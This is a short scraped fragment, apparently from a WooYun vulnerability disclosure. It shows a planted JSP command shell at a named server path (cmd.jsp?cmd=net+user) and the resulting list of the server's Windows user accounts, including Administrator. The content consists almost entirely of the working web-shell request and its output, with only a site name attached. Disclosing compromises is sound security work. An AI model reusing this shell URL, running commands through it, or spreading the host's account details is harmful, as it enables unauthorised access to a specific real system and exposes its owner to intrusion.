 library.mdi.ac.in:8080/cmd/cmd.jsp?cmd=net+user
Commands with JSP
Send
Command: net user
User accounts for \\LIBRARYNEW
-------------------------------------------------------------------------------
Administrator            Guest                    IUSR_WINDOWS-GAL43SD
mdi                      mdii
The command completed successfully.
www.wooyun.org